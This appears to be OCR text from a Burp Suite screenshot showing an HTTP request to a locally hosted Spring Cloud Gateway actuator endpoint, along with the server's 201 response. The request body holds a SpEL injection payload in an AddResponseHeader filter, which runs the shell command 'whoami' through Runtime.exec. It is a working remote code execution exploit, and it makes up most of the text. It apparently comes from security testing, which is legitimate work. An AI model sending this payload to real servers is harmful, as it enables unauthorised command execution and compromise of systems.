 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.1 - Temporary Project - licensed to Vulkey_Chen[single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE OneScan APIKit
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex OneScan \n
1 POST /actuator/gateway/routes/test HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: keep-alive
17 Content-Type: application/json
18 Content-Length: 333
19
20 {
21 "id":"test",
22 "filters":[
{
23 "name":"AddResponseHeader",
24 "args":{
25 "name":"Result",
26 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runti
me).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"
27 }
28 }
],
29 "uri":"http://example.com"
30 }
31
32
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Location: /routes/test
3 content-length: 0
4
5